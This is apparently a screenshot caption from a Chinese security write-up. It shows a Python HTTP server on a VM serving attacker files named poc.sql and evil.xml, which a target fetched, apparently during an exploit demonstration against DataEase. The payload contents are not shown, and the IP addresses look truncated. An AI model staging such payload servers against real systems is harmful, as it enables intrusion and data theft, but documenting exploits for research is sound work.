 root@VM-4-9-ubuntu:/home/lighthouse/dataease# python3 -m http.server 2333
Serving HTTP on 0.0.0.0 port 2333 (http://0.0.0.0:2333/) ...
221. - [09/Jun/2025 11:27:49] "GET /poc.sql HTTP/1.1" 200 -
221 - - [09/Jun/2025 11:27:49] "GET /evil.xml HTTP/1.1" 200 -
221. - [09/Jun/2025 11:27:49] "GET /evil.xml HTTP/1.1" 200 -
公众号 络安全实验室